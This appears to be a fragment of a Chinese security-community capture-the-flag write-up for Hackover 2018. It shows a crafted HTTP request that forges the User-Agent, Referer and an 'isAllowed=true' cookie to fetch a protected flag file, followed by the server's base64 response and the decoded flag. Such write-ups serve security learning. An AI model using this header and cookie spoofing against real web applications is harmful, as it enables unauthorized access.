 POST /flag/flag.txt HTTP/1.1
Host: 207.154.226.40:8080
User-Agent: Builder browser 1.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: hackover.18
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie: isAllowed=true
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 44
Date: Sat, 13 Oct 2018 11:58:27 GMT
Connection: close
aGFja292ZXIxOHs0bmdyeVczYlMzcnYzclM0eXNOMH0=
Converted text
Copy to clipboard
Close
hackover18{4ngryW3bS3rv3rS4ysN0}
?
<
+
>
0 matches
先知社区